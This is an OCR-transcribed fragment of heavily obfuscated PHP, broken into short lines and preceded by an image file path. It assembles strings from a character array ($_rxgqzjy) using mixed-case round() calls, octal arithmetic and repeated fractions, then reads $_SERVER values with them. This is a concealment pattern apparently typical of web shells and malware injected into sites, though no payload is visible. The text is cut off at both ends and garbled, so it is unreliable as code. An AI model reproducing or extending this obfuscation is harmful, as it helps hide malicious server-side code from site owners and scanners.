
272
+-
272
)].
$_rxgqzjy
[(int)rouNd(
28.25
+
28.25
+
28.25
+
28.25
)+(int)rOunD(-
2
+-
2
)+(int)ROuND(-
2
4.25
+-
24.25
+-
24.25
+-
24.25
)].
$_rxgqzjy
[(int)r
OUNd(
13.666666666667
+
13.666666666667
+
13.6666
66666667
)].
$_rxgqzjy
[(-
0251
- -
0543
)+(int)Rou
Nd(-
31.25
+-
31.25
+-
31.25
+-
31.25
)].
$_rxgqzjy
[(int)ROuNd(
18.5
+
18.5
)].
$_rxgqzjy
[(int)rOUND
(
31
+
31
)].
$_rxgqzjy
[(int)rounD(
21.66666666666
7
+
21.666666666667
+
21.666666666667
)].
$_rxgqzj
y
[(-
0104
-
0122
+
0134
- -
0176
)-(-
070
+-
0163
+-
04
- 
-
0341
)].
$_rxgqzjy
[(int)roUnD(
15.25
+
15.25
+
15.
25
+
15.25
)].
$_rxgqzjy
[(int)rOUnd(
14.25
+
14.25
+
14.25
+
14.25
)].
$_rxgqzjy
[(-
0321
+
0362
+-
0264
)+
(int)RoUNd(
48.5
+
48.5
+
48.5
+
48.5
)].
$_rxgqzjy
[(-
01267
+-
0447
- -
0647
)-(
037
- -
035
-
053
)-(int)
ROuND(-
0.33333333333333
+-
0.33333333333333
+-
0.33333333333333
)-(int)rouNd(-
324
+-
324
)].
$_r
xgqzjy
[(int)RouND(
0.33333333333333
+
0.3333333
3333333
+
0.33333333333333
)].
$_rxgqzjy
[(-
052
+-
035
+-
066
- -
0126
)+(-
0216
+-
0214
+
010
+
0343
)-(-
01
0
- -
067
)-(int)rOunD(-
36.25
+-
36.25
+-
36.25
+-
3
6.25
)]])?
$_gswc
=
$_SERVER
[
$_rxgqzjy
[(
0351
-
022
2
)+(int)ROunD(
12.333333333333
+
12.33333333333
3
+
12.333333333333
)+(-
0354
- -
01065
- -
01245
-
02
123
)].
$_rxgqzjy
[(-
02051
+-
01605
- -
02211
- -
062